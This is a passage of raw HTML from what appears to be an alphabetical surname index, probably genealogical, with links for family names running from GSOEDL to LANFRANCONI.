href="?d=05&n=GSOEDL">GSOEDL</a>, <a href="?d=05&n=GUARISE">GUARISE</a>, <a href="?d=05&n=GUARNERI">GUARNERI</a>, <a href="?d=05&n=GUARNIERI">GUARNIERI</a>, <a href="?d=05&n=GUASTALLA">GUASTALLA</a>, <a href="?d=05&n=GUAY">GUAY</a>, <a href="?d=05&n=GUBERT">GUBERT</a>, <a href="?d=05&n=GUBIAN">GUBIAN</a>, <a href="?d=05&n=GUCCIONE">GUCCIONE</a>, <a href="?d=05&n=GUEBIN">GUEBIN</a>, <a href="?d=05&n=GUEGUEN">GUEGUEN</a>, <a href="?d=05&n=GUEIT">GUEIT</a>, <a href="?d=05&n=GUELFUCCI">GUELFUCCI</a>, <a href="?d=05&n=GUENDE">GUENDE</a>, <a href="?d=05&n=GUENIN">GUENIN</a>, <a href="?d=05&n=GUENNEC">GUENNEC</a>, <a href="?d=05&n=GUERDENER">GUERDENER</a>, <a href="?d=05&n=GUERIN">GUERIN</a>, <a href="?d=05&n=GUERRAZ">GUERRAZ</a>, <a href="?d=05&n=GUERRE">GUERRE</a>, <a href="?d=05&n=GUERRE D AILLY">GUERRE D AILLY</a>, <a href="?d=05&n=GUERRE-GENTON">GUERRE-GENTON</a>, <a href="?d=05&n=GUERRINI">GUERRINI</a>, <a href="?d=05&n=GUERS">GUERS</a>, <a href="?d=05&n=GUERY">GUERY</a>, <a href="?d=05&n=GUETTA">GUETTA</a>, <a href="?d=05&n=GUEYDAN">GUEYDAN</a>, <a href="?d=05&n=GUEYRAUD">GUEYRAUD</a>, <a href="?d=05&n=GUEYTE">GUEYTE</a>, <a href="?d=05&n=GUEYTTE">GUEYTTE</a>, <a href="?d=05&n=GUGLIELMETTI">GUGLIELMETTI</a>, <a href="?d=05&n=GUGLIELMI">GUGLIELMI</a>, <a href="?d=05&n=GUGLIELMINO">GUGLIELMINO</a>, <a href="?d=05&n=GUGLIELMONE">GUGLIELMONE</a>, <a href="?d=05&n=GUIBAUD">GUIBAUD</a>, <a href="?d=05&n=GUIBEAUD">GUIBEAUD</a>, <a href="?d=05&n=GUIBERGIA">GUIBERGIA</a>, <a href="?d=05&n=GUIBERT">GUIBERT</a>, <a href="?d=05&n=GUIBOUD RIBAUD">GUIBOUD RIBAUD</a>, <a href="?d=05&n=GUIBOUD-RIBAUD">GUIBOUD-RIBAUD</a>, <a href="?d=05&n=GUICHARD">GUICHARD</a>, <a href="?d=05&n=GUIDETTI">GUIDETTI</a>, <a href="?d=05&n=GUIDON">GUIDON</a>, <a href="?d=05&n=GUIEU">GUIEU</a>, <a href="?d=05&n=GUIGAS">GUIGAS</a>, <a href="?d=05&n=GUIGLIO">GUIGLIO</a>, <a href="?d=05&n=GUIGNARD">GUIGNARD</a>, <a href="?d=05&n=GUIGNIER">GUIGNIER</a>, <a href="?d=05&n=GUIGONETTO">GUIGONETTO</a>, <a href="?d=05&n=GUIGONNET">GUIGONNET</a>, <a href="?d=05&n=GUIGOU">GUIGOU</a>, <a href="?d=05&n=GUIGUE">GUIGUE</a>, <a href="?d=05&n=GUIGUES">GUIGUES</a>, <a href="?d=05&n=GUILBAUD">GUILBAUD</a>, <a href="?d=05&n=GUILHAUMON">GUILHAUMON</a>, <a href="?d=05&n=GUILHEM">GUILHEM</a>, <a href="?d=05&n=GUILLAMET">GUILLAMET</a>, <a href="?d=05&n=GUILLARD">GUILLARD</a>, <a href="?d=05&n=GUILLAULIER">GUILLAULIER</a>, <a href="?d=05&n=GUILLAUME">GUILLAUME</a>, <a href="?d=05&n=GUILLAUMET">GUILLAUMET</a>, <a href="?d=05&n=GUILLAUMIER">GUILLAUMIER</a>, <a href="?d=05&n=GUILLE">GUILLE</a>, <a href="?d=05&n=GUILLEAUME">GUILLEAUME</a>, <a href="?d=05&n=GUILLEBERT">GUILLEBERT</a>, <a href="?d=05&n=GUILLE BIEL">GUILLE BIEL</a>, <a href="?d=05&n=GUILLE-BIEL">GUILLE-BIEL</a>, <a href="?d=05&n=GUILLELMET">GUILLELMET</a>, <a href="?d=05&n=GUILLEMAIN">GUILLEMAIN</a>, <a href="?d=05&n=GUILLEMENEY">GUILLEMENEY</a>, <a href="?d=05&n=GUILLEMIN">GUILLEMIN</a>, <a href="?d=05&n=GUILLER">GUILLER</a>, <a href="?d=05&n=GUILLERAULT">GUILLERAULT</a>, <a href="?d=05&n=GUILLERMARD">GUILLERMARD</a>, <a href="?d=05&n=GUILLERMIN">GUILLERMIN</a>, <a href="?d=05&n=GUILLET">GUILLET</a>, <a href="?d=05&n=GUILLON">GUILLON</a>, <a href="?d=05&n=GUILLOT">GUILLOT</a>, <a href="?d=05&n=GUILLOU">GUILLOU</a>, <a href="?d=05&n=GUILLOUD">GUILLOUD</a>, <a href="?d=05&n=GUILLOUX">GUILLOUX</a>, <a href="?d=05&n=GUILVARD">GUILVARD</a>, <a href="?d=05&n=GUINDON">GUINDON</a>, <a href="?d=05&n=GUINET">GUINET</a>, <a href="?d=05&n=GUINTRAND">GUINTRAND</a>, <a href="?d=05&n=GUIOLARD">GUIOLARD</a>, <a href="?d=05&n=GUION">GUION</a>, <a href="?d=05&n=GUIONY">GUIONY</a>, <a href="?d=05&n=GUIOT">GUIOT</a>, <a href="?d=05&n=GUIRAMAND">GUIRAMAND</a>, <a href="?d=05&n=GUIRAMANP">GUIRAMANP</a>, <a href="?d=05&n=GUIRAND">GUIRAND</a>, <a href="?d=05&n=GUIRAUD">GUIRAUD</a>, <a href="?d=05&n=GUIRAUDIE">GUIRAUDIE</a>, <a href="?d=05&n=GUIRDAMAND">GUIRDAMAND</a>, <a href="?d=05&n=GUIRIGNON">GUIRIGNON</a>, <a href="?d=05&n=GUISABERTI">GUISABERTI</a>, <a href="?d=05&n=GUITER">GUITER</a>, <a href="?d=05&n=GUITTARD">GUITTARD</a>, <a href="?d=05&n=GUIVIER">GUIVIER</a>, <a href="?d=05&n=GUIZABERTI">GUIZABERTI</a>, <a href="?d=05&n=GUIZIER">GUIZIER</a>, <a href="?d=05&n=GURTNER">GURTNER</a>, <a href="?d=05&n=GUTIERREZ">GUTIERREZ</a>, <a href="?d=05&n=GUTTIN">GUTTIN</a>, <a href="?d=05&n=GUYON">GUYON</a>, <a href="?d=05&n=GUYOT">GUYOT</a>, <a href="?d=05&n=HACHICHI">HACHICHI</a>, <a href="?d=05&n=HADJIAN">HADJIAN</a>, <a href="?d=05&n=HAEFFNER">HAEFFNER</a>, <a href="?d=05&n=HAFFA">HAFFA</a>, <a href="?d=05&n=HAGMANN">HAGMANN</a>, <a href="?d=05&n=HAKIMI">HAKIMI</a>, <a href="?d=05&n=HALFRICH">HALFRICH</a>, <a href="?d=05&n=HALLEGATTE">HALLEGATTE</a>, <a href="?d=05&n=HAMBURGER">HAMBURGER</a>, <a href="?d=05&n=HAMELIN">HAMELIN</a>, <a href="?d=05&n=HAMMERER">HAMMERER</a>, <a href="?d=05&n=HAMMOUDI">HAMMOUDI</a>, <a href="?d=05&n=HAMPARTZOUMIAN">HAMPARTZOUMIAN</a>, <a href="?d=05&n=HAN">HAN</a>, <a href="?d=05&n=HANCY">HANCY</a>, <a href="?d=05&n=HANIN">HANIN</a>, <a href="?d=05&n=HANTZBERG">HANTZBERG</a>, <a href="?d=05&n=HARDY">HARDY</a>, <a href="?d=05&n=HARENT">HARENT</a>, <a href="?d=05&n=HARMAND">HARMAND</a>, <a href="?d=05&n=HARTMANN">HARTMANN</a>, <a href="?d=05&n=HAULET">HAULET</a>, <a href="?d=05&n=HAUTEBERQUE">HAUTEBERQUE</a>, <a href="?d=05&n=HEBERT">HEBERT</a>, <a href="?d=05&n=HEBRARD">HEBRARD</a>, <a href="?d=05&n=HEINTZ">HEINTZ</a>, <a href="?d=05&n=HEIZEL">HEIZEL</a>, <a href="?d=05&n=HELBICQ">HELBICQ</a>, <a href="?d=05&n=HELFRICH">HELFRICH</a>, <a href="?d=05&n=HELFRICK">HELFRICK</a>, <a href="?d=05&n=HELLENE">HELLENE</a>, <a href="?d=05&n=HELLION">HELLION</a>, <a href="?d=05&n=HELME">HELME</a>, <a href="?d=05&n=HENAULT">HENAULT</a>, <a href="?d=05&n=HENCKY">HENCKY</a>, <a href="?d=05&n=HENRISSAT">HENRISSAT</a>, <a href="?d=05&n=HENROT">HENROT</a>, <a href="?d=05&n=HENRY">HENRY</a>, <a href="?d=05&n=HERCULE">HERCULE</a>, <a href="?d=05&n=HERENGER">HERENGER</a>, <a href="?d=05&n=HERIDE">HERIDE</a>, <a href="?d=05&n=HERITIER">HERITIER</a>, <a href="?d=05&n=HERMANN">HERMANN</a>, <a href="?d=05&n=HERMIL">HERMIL</a>, <a href="?d=05&n=HERMITTE">HERMITTE</a>, <a href="?d=05&n=HERRE">HERRE</a>, <a href="?d=05&n=HERRENG">HERRENG</a>, <a href="?d=05&n=HERRENSCHNEIDER">HERRENSCHNEIDER</a>, <a href="?d=05&n=HERRMANN">HERRMANN</a>, <a href="?d=05&n=HERVE">HERVE</a>, <a href="?d=05&n=HERVEAU">HERVEAU</a>, <a href="?d=05&n=HERVIEUX">HERVIEUX</a>, <a href="?d=05&n=HERY">HERY</a>, <a href="?d=05&n=HEURGUE">HEURGUE</a>, <a href="?d=05&n=HEUSCH">HEUSCH</a>, <a href="?d=05&n=HEUSTACHE">HEUSTACHE</a>, <a href="?d=05&n=HEYACKER">HEYACKER</a>, <a href="?d=05&n=HIDOUX">HIDOUX</a>, <a href="?d=05&n=HILAIRE">HILAIRE</a>, <a href="?d=05&n=HILARY">HILARY</a>, <a href="?d=05&n=HILPERT">HILPERT</a>, <a href="?d=05&n=HINARD">HINARD</a>, <a href="?d=05&n=HIVERT">HIVERT</a>, <a href="?d=05&n=HOARAU">HOARAU</a>, <a href="?d=05&n=HODOUL">HODOUL</a>, <a href="?d=05&n=HOFF">HOFF</a>, <a href="?d=05&n=HOLDERITH">HOLDERITH</a>, <a href="?d=05&n=HONDE">HONDE</a>, <a href="?d=05&n=HONNORAT">HONNORAT</a>, <a href="?d=05&n=HONNORE">HONNORE</a>, <a href="?d=05&n=HONORAT">HONORAT</a>, <a href="?d=05&n=HONORE">HONORE</a>, <a href="?d=05&n=HORAK">HORAK</a>, <a href="?d=05&n=HORAND">HORAND</a>, <a href="?d=05&n=HOSLI">HOSLI</a>, <a href="?d=05&n=HOSLY">HOSLY</a>, <a href="?d=05&n=HOSTACHI">HOSTACHI</a>, <a href="?d=05&n=HOSTACHY">HOSTACHY</a>, <a href="?d=05&n=HOUDELETTE">HOUDELETTE</a>, <a href="?d=05&n=HOUPERT">HOUPERT</a>, <a href="?d=05&n=HOURQUIN">HOURQUIN</a>, <a href="?d=05&n=HOURRE">HOURRE</a>, <a href="?d=05&n=HOUYOUMDJIAN">HOUYOUMDJIAN</a>, <a href="?d=05&n=HUBAUD">HUBAUD</a>, <a href="?d=05&n=HUBEAU">HUBEAU</a>, <a href="?d=05&n=HUBERT">HUBERT</a>, <a href="?d=05&n=HUET">HUET</a>, <a href="?d=05&n=HUGON">HUGON</a>, <a href="?d=05&n=HUGON-GUY">HUGON-GUY</a>, <a href="?d=05&n=HUGONNIER-GINET">HUGONNIER-GINET</a>, <a href="?d=05&n=HUGOUVIEUX">HUGOUVIEUX</a>, <a href="?d=05&n=HUGUENIN">HUGUENIN</a>, <a href="?d=05&n=HUGUENIN VIRCHAUX">HUGUENIN VIRCHAUX</a>, <a href="?d=05&n=HUGUES">HUGUES</a>, <a href="?d=05&n=HUGUET">HUGUET</a>, <a href="?d=05&n=HUMBERT">HUMBERT</a>, <a href="?d=05&n=HUNZIKER">HUNZIKER</a>, <a href="?d=05&n=HUOT">HUOT</a>, <a href="?d=05&n=HUREAU">HUREAU</a>, <a href="?d=05&n=HURTADO-MICO">HURTADO-MICO</a>, <a href="?d=05&n=HURTH">HURTH</a>, <a href="?d=05&n=HUSTACHE">HUSTACHE</a>, <a href="?d=05&n=HYOT">HYOT</a>, <a href="?d=05&n=IBANEZ-PASCUAL">IBANEZ-PASCUAL</a>, <a href="?d=05&n=IELSCH">IELSCH</a>, <a href="?d=05&n=IEOLA">IEOLA</a>, <a href="?d=05&n=IGNACIO">IGNACIO</a>, <a href="?d=05&n=ILIEFF">ILIEFF</a>, <a href="?d=05&n=ILLI">ILLI</a>, <a href="?d=05&n=ILLY">ILLY</a>, <a href="?d=05&n=IMBARD">IMBARD</a>, <a href="?d=05&n=IMBEERT">IMBEERT</a>, <a href="?d=05&n=IMBERT">IMBERT</a>, <a href="?d=05&n=IMBERTI">IMBERTI</a>, <a href="?d=05&n=IMMIG">IMMIG</a>, <a href="?d=05&n=INFARNET">INFARNET</a>, <a href="?d=05&n=INTHAVIXAY">INTHAVIXAY</a>, <a href="?d=05&n=INTROINI">INTROINI</a>, <a href="?d=05&n=INTRYS">INTRYS</a>, <a href="?d=05&n=ISAAC">ISAAC</a>, <a href="?d=05&n=ISAIA">ISAIA</a>, <a href="?d=05&n=ISCAIN">ISCAIN</a>, <a href="?d=05&n=ISINGRINI">ISINGRINI</a>, <a href="?d=05&n=ISNARD">ISNARD</a>, <a href="?d=05&n=ISNARD CARRON">ISNARD CARRON</a>, <a href="?d=05&n=ISNEL">ISNEL</a>, <a href="?d=05&n=ISOARD">ISOARD</a>, <a href="?d=05&n=ISSALIX">ISSALIX</a>, <a href="?d=05&n=ISSAUTIER">ISSAUTIER</a>, <a href="?d=05&n=ISSENMANN">ISSENMANN</a>, <a href="?d=05&n=ISTRES">ISTRES</a>, <a href="?d=05&n=ISTRIA">ISTRIA</a>, <a href="?d=05&n=ITIER">ITIER</a>, <a href="?d=05&n=ITIER DE SAINT LEON">ITIER DE SAINT LEON</a>, <a href="?d=05&n=IURI">IURI</a>, <a href="?d=05&n=IVALDY">IVALDY</a>, <a href="?d=05&n=IVONIO">IVONIO</a>, <a href="?d=05&n=IVORRA">IVORRA</a>, <a href="?d=05&n=IZARD">IZARD</a>, <a href="?d=05&n=IZOARD">IZOARD</a>, <a href="?d=05&n=JABOULET">JABOULET</a>, <a href="?d=05&n=JACCARD">JACCARD</a>, <a href="?d=05&n=JACCOND">JACCOND</a>, <a href="?d=05&n=JACOB">JACOB</a>, <a href="?d=05&n=JACOBERBER">JACOBERBER</a>, <a href="?d=05&n=JACOBERGER">JACOBERGER</a>, <a href="?d=05&n=JACOMINE">JACOMINE</a>, <a href="?d=05&n=JACONELLI">JACONELLI</a>, <a href="?d=05&n=JACQUEL">JACQUEL</a>, <a href="?d=05&n=JACQUEME">JACQUEME</a>, <a href="?d=05&n=JACQUEMOT">JACQUEMOT</a>, <a href="?d=05&n=JACQUES">JACQUES</a>, <a href="?d=05&n=JACQUET">JACQUET</a>, <a href="?d=05&n=JACQUET-FRANCILLON">JACQUET-FRANCILLON</a>, <a href="?d=05&n=JACQUIER">JACQUIER</a>, <a href="?d=05&n=JACQUIN">JACQUIN</a>, <a href="?d=05&n=JACQUOT">JACQUOT</a>, <a href="?d=05&n=JAGU">JAGU</a>, <a href="?d=05&n=JALABERT">JALABERT</a>, <a href="?d=05&n=JALET">JALET</a>, <a href="?d=05&n=JALLAT">JALLAT</a>, <a href="?d=05&n=JALLIN">JALLIN</a>, <a href="?d=05&n=JALLOUX">JALLOUX</a>, <a href="?d=05&n=JALLUT">JALLUT</a>, <a href="?d=05&n=JAMAIS">JAMAIS</a>, <a href="?d=05&n=JAMAS">JAMAS</a>, <a href="?d=05&n=JAME">JAME</a>, <a href="?d=05&n=JAMES">JAMES</a>, <a href="?d=05&n=JAMIER">JAMIER</a>, <a href="?d=05&n=JAMMES">JAMMES</a>, <a href="?d=05&n=JAMON">JAMON</a>, <a href="?d=05&n=JAMONAC">JAMONAC</a>, <a href="?d=05&n=JANCZYK">JANCZYK</a>, <a href="?d=05&n=JANDL">JANDL</a>, <a href="?d=05&n=JANEL">JANEL</a>, <a href="?d=05&n=JANEY">JANEY</a>, <a href="?d=05&n=JANIN">JANIN</a>, <a href="?d=05&n=JANNIN">JANNIN</a>, <a href="?d=05&n=JANNOT">JANNOT</a>, <a href="?d=05&n=JANS">JANS</a>, <a href="?d=05&n=JANSELME">JANSELME</a>, <a href="?d=05&n=JANVIER">JANVIER</a>, <a href="?d=05&n=JAQUIN">JAQUIN</a>, <a href="?d=05&n=JARA">JARA</a>, <a href="?d=05&n=JARLOT">JARLOT</a>, <a href="?d=05&n=JAROWOY">JAROWOY</a>, <a href="?d=05&n=JARRE">JARRE</a>, <a href="?d=05&n=JARRY">JARRY</a>, <a href="?d=05&n=JARTOUX">JARTOUX</a>, <a href="?d=05&n=JASSET">JASSET</a>, <a href="?d=05&n=JAUBERT">JAUBERT</a>, <a href="?d=05&n=JAUBERT DE BEAUJEU">JAUBERT DE BEAUJEU</a>, <a href="?d=05&n=JAUD">JAUD</a>, <a href="?d=05&n=JAUFFRED">JAUFFRED</a>, <a href="?d=05&n=JAUFFRET">JAUFFRET</a>, <a href="?d=05&n=JAUME">JAUME</a>, <a href="?d=05&n=JAUSLIN">JAUSLIN</a>, <a href="?d=05&n=JAUSSAND">JAUSSAND</a>, <a href="?d=05&n=JAUSSAUD">JAUSSAUD</a>, <a href="?d=05&n=JAUSSAUD ROSE">JAUSSAUD ROSE</a>, <a href="?d=05&n=JAVELAS">JAVELAS</a>, <a href="?d=05&n=JAVELLAS">JAVELLAS</a>, <a href="?d=05&n=JAY-ALLEMAND">JAY-ALLEMAND</a>, <a href="?d=05&n=JAYME">JAYME</a>, <a href="?d=05&n=JEACOMINE">JEACOMINE</a>, <a href="?d=05&n=JEACUMINE">JEACUMINE</a>, <a href="?d=05&n=JEAN">JEAN</a>, <a href="?d=05&n=JEAN JEAN">JEAN JEAN</a>, <a href="?d=05&n=JEANJEAN">JEANJEAN</a>, <a href="?d=05&n=JEANNE">JEANNE</a>, <a href="?d=05&n=JEANNEL DABRY DE THIERSANT">JEANNEL DABRY DE THIERSANT</a>, <a href="?d=05&n=JEANNIN">JEANNIN</a>, <a href="?d=05&n=JEANNOT">JEANNOT</a>, <a href="?d=05&n=JEANSELME">JEANSELME</a>, <a href="?d=05&n=JEANSON">JEANSON</a>, <a href="?d=05&n=JEANTON">JEANTON</a>, <a href="?d=05&n=JEAUME">JEAUME</a>, <a href="?d=05&n=JEBELIN">JEBELIN</a>, <a href="?d=05&n=JEDOVAN">JEDOVAN</a>, <a href="?d=05&n=JEGOUZO">JEGOUZO</a>, <a href="?d=05&n=JEHAN">JEHAN</a>, <a href="?d=05&n=JENSELME">JENSELME</a>, <a href="?d=05&n=JEVAUDAN">JEVAUDAN</a>, <a href="?d=05&n=JEVODAN">JEVODAN</a>, <a href="?d=05&n=JILLOT">JILLOT</a>, <a href="?d=05&n=JOANNAS">JOANNAS</a>, <a href="?d=05&n=JOANNIN">JOANNIN</a>, <a href="?d=05&n=JOCTEUR MONROZIER">JOCTEUR MONROZIER</a>, <a href="?d=05&n=JOCTEUR-MONROZIER">JOCTEUR-MONROZIER</a>, <a href="?d=05&n=JODAR">JODAR</a>, <a href="?d=05&n=JOFFRE">JOFFRE</a>, <a href="?d=05&n=JOFFREDO">JOFFREDO</a>, <a href="?d=05&n=JOGUET">JOGUET</a>, <a href="?d=05&n=JOINAUX">JOINAUX</a>, <a href="?d=05&n=JOLIET">JOLIET</a>, <a href="?d=05&n=JOLY">JOLY</a>, <a href="?d=05&n=JOSEPH">JOSEPH</a>, <a href="?d=05&n=JOSSERAND">JOSSERAND</a>, <a href="?d=05&n=JOTTERAND">JOTTERAND</a>, <a href="?d=05&n=JOUBERGEAN">JOUBERGEAN</a>, <a href="?d=05&n=JOUBERJEAN">JOUBERJEAN</a>, <a href="?d=05&n=JOUBERT">JOUBERT</a>, <a href="?d=05&n=JOUBERT VIGNE">JOUBERT VIGNE</a>, <a href="?d=05&n=JOUBERT-VIGNE">JOUBERT-VIGNE</a>, <a href="?d=05&n=JOUFFREY">JOUFFREY</a>, <a href="?d=05&n=JOUFFRY">JOUFFRY</a>, <a href="?d=05&n=JOUG">JOUG</a>, <a href="?d=05&n=JOUGLAR">JOUGLAR</a>, <a href="?d=05&n=JOUGLARD">JOUGLARD</a>, <a href="?d=05&n=JOUINE">JOUINE</a>, <a href="?d=05&n=JOURCIN">JOURCIN</a>, <a href="?d=05&n=JOURDAN">JOURDAN</a>, <a href="?d=05&n=JOURDANT">JOURDANT</a>, <a href="?d=05&n=JOURET">JOURET</a>, <a href="?d=05&n=JOURNEE">JOURNEE</a>, <a href="?d=05&n=JOURNET">JOURNET</a>, <a href="?d=05&n=JOUSSAUD">JOUSSAUD</a>, <a href="?d=05&n=JOUSSELME">JOUSSELME</a>, <a href="?d=05&n=JOUSSERAND">JOUSSERAND</a>, <a href="?d=05&n=JOUTARD">JOUTARD</a>, <a href="?d=05&n=JOUVAL">JOUVAL</a>, <a href="?d=05&n=JOUVE">JOUVE</a>, <a href="?d=05&n=JOUVEN">JOUVEN</a>, <a href="?d=05&n=JOUVENCEL">JOUVENCEL</a>, <a href="?d=05&n=JOUVENE">JOUVENE</a>, <a href="?d=05&n=JOUVENE FAURE">JOUVENE FAURE</a>, <a href="?d=05&n=JOUVENEL">JOUVENEL</a>, <a href="?d=05&n=JOUVENNE">JOUVENNE</a>, <a href="?d=05&n=JOUVENT">JOUVENT</a>, <a href="?d=05&n=JUAN">JUAN</a>, <a href="?d=05&n=JUBERT">JUBERT</a>, <a href="?d=05&n=JUD">JUD</a>, <a href="?d=05&n=JUGE">JUGE</a>, <a href="?d=05&n=JUGLAIR">JUGLAIR</a>, <a href="?d=05&n=JUGY">JUGY</a>, <a href="?d=05&n=JUHEL">JUHEL</a>, <a href="?d=05&n=JULHIET">JULHIET</a>, <a href="?d=05&n=JULIA">JULIA</a>, <a href="?d=05&n=JULIANI">JULIANI</a>, <a href="?d=05&n=JULIEN">JULIEN</a>, <a href="?d=05&n=JULIEN-COMBEMOREL">JULIEN-COMBEMOREL</a>, <a href="?d=05&n=JULLIEN">JULLIEN</a>, <a href="?d=05&n=JUNIGA">JUNIGA</a>, <a href="?d=05&n=JURAIN">JURAIN</a>, <a href="?d=05&n=JURAMY">JURAMY</a>, <a href="?d=05&n=JURAN">JURAN</a>, <a href="?d=05&n=JURD">JURD</a>, <a href="?d=05&n=JUREDIEU">JUREDIEU</a>, <a href="?d=05&n=JUSSI">JUSSI</a>, <a href="?d=05&n=JUSTER">JUSTER</a>, <a href="?d=05&n=JUSTET">JUSTET</a>, <a href="?d=05&n=JUVENAL">JUVENAL</a>, <a href="?d=05&n=JUVERT">JUVERT</a>, <a href="?d=05&n=JUVIN">JUVIN</a>, <a href="?d=05&n=JUYE">JUYE</a>, <a href="?d=05&n=JUZIAN">JUZIAN</a>, <a href="?d=05&n=KADDOUR">KADDOUR</a>, <a href="?d=05&n=KAHN">KAHN</a>, <a href="?d=05&n=KAHOUL">KAHOUL</a>, <a href="?d=05&n=KAMMER">KAMMER</a>, <a href="?d=05&n=KAUTZMANN">KAUTZMANN</a>, <a href="?d=05&n=KAZAZIAN">KAZAZIAN</a>, <a href="?d=05&n=KEBIR">KEBIR</a>, <a href="?d=05&n=KEHR">KEHR</a>, <a href="?d=05&n=KELLER">KELLER</a>, <a href="?d=05&n=KERAVEC">KERAVEC</a>, <a href="?d=05&n=KERBOUA">KERBOUA</a>, <a href="?d=05&n=KERBOUL">KERBOUL</a>, <a href="?d=05&n=KERMAREC">KERMAREC</a>, <a href="?d=05&n=KESSALY">KESSALY</a>, <a href="?d=05&n=KINNEL">KINNEL</a>, <a href="?d=05&n=KINTZ">KINTZ</a>, <a href="?d=05&n=KIRCHER">KIRCHER</a>, <a href="?d=05&n=KLAINE">KLAINE</a>, <a href="?d=05&n=KLEIN">KLEIN</a>, <a href="?d=05&n=KLIMOWICZ">KLIMOWICZ</a>, <a href="?d=05&n=KNOBLOCH">KNOBLOCH</a>, <a href="?d=05&n=KNOLL">KNOLL</a>, <a href="?d=05&n=KOCK">KOCK</a>, <a href="?d=05&n=KOGUT">KOGUT</a>, <a href="?d=05&n=KOKAREN">KOKAREN</a>, <a href="?d=05&n=KONE">KONE</a>, <a href="?d=05&n=KOPP">KOPP</a>, <a href="?d=05&n=KOTT">KOTT</a>, <a href="?d=05&n=KOUTNOUYAN">KOUTNOUYAN</a>, <a href="?d=05&n=KOUYOUMDJIAN">KOUYOUMDJIAN</a>, <a href="?d=05&n=KOWALSKI">KOWALSKI</a>, <a href="?d=05&n=KRECEK">KRECEK</a>, <a href="?d=05&n=KRIVTCHIK">KRIVTCHIK</a>, <a href="?d=05&n=KRUMACKER">KRUMACKER</a>, <a href="?d=05&n=KURZJUSKI">KURZJUSKI</a>, <a href="?d=05&n=LABANSAT">LABANSAT</a>, <a href="?d=05&n=LABARRE">LABARRE</a>, <a href="?d=05&n=LABARRIERE">LABARRIERE</a>, <a href="?d=05&n=LABBE">LABBE</a>, <a href="?d=05&n=LABERTRANDE">LABERTRANDE</a>, <a href="?d=05&n=LABESSOUILLE">LABESSOUILLE</a>, <a href="?d=05&n=LABORIE">LABORIE</a>, <a href="?d=05&n=LABOS">LABOS</a>, <a href="?d=05&n=LABOURDENNE">LABOURDENNE</a>, <a href="?d=05&n=LABROCHE-MONDET">LABROCHE-MONDET</a>, <a href="?d=05&n=LABRUNIE">LABRUNIE</a>, <a href="?d=05&n=LACAES">LACAES</a>, <a href="?d=05&n=LA CARIA">LA CARIA</a>, <a href="?d=05&n=LACASA">LACASA</a>, <a href="?d=05&n=LACASSAGNE">LACASSAGNE</a>, <a href="?d=05&n=LACAZE">LACAZE</a>, <a href="?d=05&n=LACHAMBRE">LACHAMBRE</a>, <a href="?d=05&n=LACHAUX">LACHAUX</a>, <a href="?d=05&n=LACOMBE">LACOMBE</a>, <a href="?d=05&n=LACOSTE-CANDY">LACOSTE-CANDY</a>, <a href="?d=05&n=LACOUR">LACOUR</a>, <a href="?d=05&n=LACROIX">LACROIX</a>, <a href="?d=05&n=LADAME">LADAME</a>, <a href="?d=05&n=LADREIX">LADREIX</a>, <a href="?d=05&n=LADURELLI">LADURELLI</a>, <a href="?d=05&n=LADVERSEIL">LADVERSEIL</a>, <a href="?d=05&n=LAFAILLE">LAFAILLE</a>, <a href="?d=05&n=LAFARGE">LAFARGE</a>, <a href="?d=05&n=LAFAY">LAFAY</a>, <a href="?d=05&n=LAFFAY">LAFFAY</a>, <a href="?d=05&n=LAFFITTE">LAFFITTE</a>, <a href="?d=05&n=LAFFONT">LAFFONT</a>, <a href="?d=05&n=LAFLEUR">LAFLEUR</a>, <a href="?d=05&n=LA FLIZE">LA FLIZE</a>, <a href="?d=05&n=LAFOND">LAFOND</a>, <a href="?d=05&n=LAFONT">LAFONT</a>, <a href="?d=05&n=LAFORET">LAFORET</a>, <a href="?d=05&n=LAGADU">LAGADU</a>, <a href="?d=05&n=LAGAPPE">LAGAPPE</a>, <a href="?d=05&n=LAGARDE">LAGARDE</a>, <a href="?d=05&n=LAGER">LAGER</a>, <a href="?d=05&n=LAGERE">LAGERE</a>, <a href="?d=05&n=LAGIER">LAGIER</a>, <a href="?d=05&n=LAGIER BERTRAND">LAGIER BERTRAND</a>, <a href="?d=05&n=LAGIER-BERTRAND">LAGIER-BERTRAND</a>, <a href="?d=05&n=LAGIER BRUNO">LAGIER BRUNO</a>, <a href="?d=05&n=LAGIER-BRUNO">LAGIER-BRUNO</a>, <a href="?d=05&n=LAGIER CAMUS">LAGIER CAMUS</a>, <a href="?d=05&n=LAGIER-CAMUS">LAGIER-CAMUS</a>, <a href="?d=05&n=LAGIER DIT MONIER">LAGIER DIT MONIER</a>, <a href="?d=05&n=LAGIER DIT NIER">LAGIER DIT NIER</a>, <a href="?d=05&n=LAGIER DIT PICATA">LAGIER DIT PICATA</a>, <a href="?d=05&n=LAGIER GALLOIS">LAGIER GALLOIS</a>, <a href="?d=05&n=LAGIER-LARRA">LAGIER-LARRA</a>, <a href="?d=05&n=LAGIER-MONIER">LAGIER-MONIER</a>, <a href="?d=05&n=LAGIER SARTRE">LAGIER SARTRE</a>, <a href="?d=05&n=LAGIER-SARTRE">LAGIER-SARTRE</a>, <a href="?d=05&n=LAGIER-TOURAINE">LAGIER-TOURAINE</a>, <a href="?d=05&n=LAGIER TOURENNE">LAGIER TOURENNE</a>, <a href="?d=05&n=LAGIER-TOURENNE">LAGIER-TOURENNE</a>, <a href="?d=05&n=LAGIER VALONNET">LAGIER VALONNET</a>, <a href="?d=05&n=LAGOER">LAGOER</a>, <a href="?d=05&n=LAGORCE">LAGORCE</a>, <a href="?d=05&n=LAIDOUDI">LAIDOUDI</a>, <a href="?d=05&n=LAINE">LAINE</a>, <a href="?d=05&n=LALANDE">LALANDE</a>, <a href="?d=05&n=LALIN">LALIN</a>, <a href="?d=05&n=LALISBAN">LALISBAN</a>, <a href="?d=05&n=LALLEMAND">LALLEMAND</a>, <a href="?d=05&n=LAMAIX">LAMAIX</a>, <a href="?d=05&n=LAMATRICE">LAMATRICE</a>, <a href="?d=05&n=LAMBERT">LAMBERT</a>, <a href="?d=05&n=LAMBRIGOT">LAMBRIGOT</a>, <a href="?d=05&n=LAMI">LAMI</a>, <a href="?d=05&n=LAMIC">LAMIC</a>, <a href="?d=05&n=LAMIRAND">LAMIRAND</a>, <a href="?d=05&n=LAMOLIE">LAMOLIE</a>, <a href="?d=05&n=LAMOTTE">LAMOTTE</a>, <a href="?d=05&n=LAMOUREUX">LAMOUREUX</a>, <a href="?d=05&n=LAMY">LAMY</a>, <a href="?d=05&n=LANDO">LANDO</a>, <a href="?d=05&n=LANDOLFINI">LANDOLFINI</a>, <a href="?d=05&n=LANDRIER">LANDRIER</a>, <a href="?d=05&n=LANFRANCHI">LANFRANCHI</a>, <a href="?d=05&n=LANFRANCONI">LANFRANCONI</a>, <a 